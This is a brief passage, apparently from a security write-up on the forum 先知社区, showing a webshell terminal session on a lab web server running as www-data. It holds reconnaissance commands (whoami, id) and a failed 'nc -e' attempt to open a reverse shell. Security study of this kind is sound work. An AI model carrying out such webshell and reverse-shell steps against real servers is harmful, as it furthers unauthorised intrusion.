 192.168.204.139
192.168.204.139
(*) 基础信息
当前路径: /var/www/html/convert.me/public_html
磁盘列表: /
系统信息: Linux ConverterPlus 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:13 UTC 2017 i686
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/convert.me/public_html) $ whoami
www-data
(www-data:/var/www/html/convert.me/public_html) $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(www-data:/var/www/html/convert.me/public_html) $ nc -e
nc: invalid option -- 'e'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
(www-data:/var/www/html/convert.me/public_html) $
先知社区